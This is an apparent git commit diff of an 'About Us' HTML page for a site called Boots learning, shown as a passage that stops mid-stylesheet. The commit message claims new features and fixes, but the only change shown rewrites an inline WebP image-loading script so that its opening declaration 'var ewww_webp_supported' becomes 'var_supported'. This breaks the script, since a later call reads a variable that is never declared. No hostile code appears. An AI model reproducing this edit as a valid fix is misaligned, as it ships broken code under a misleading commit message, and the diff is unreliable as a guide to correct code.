
==== commit 680cbffb: "feat: shift tracker preview + homepage CTA; fix featured images, contact form, og tags" ====
--- a/public/about-us/index.html
+++ b/public/about-us/index.html
@@ -4,7 +4,7 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
 <link rel="profile" href="https://gmpg.org/xfn/11">
-<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
+<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
 <title>About Us - Boots learning</title><style id="speedycache-used-css">
 [id^="ez-toc-container"]{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;display:table;margin-bottom:1em;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:10px;position:relative;width:auto;}[id^="ez-toc-container"] ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em;}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li{margin:0;padding:0;}[id^="ez-toc-container"] ul,[id^="ez-toc-container"] li,[id^="ez-toc-container"] ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1;}[id^="ez-toc-container"] .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0;}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle;}[id^="ez-toc-container"] a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap;}[id^="ez-toc-container"] 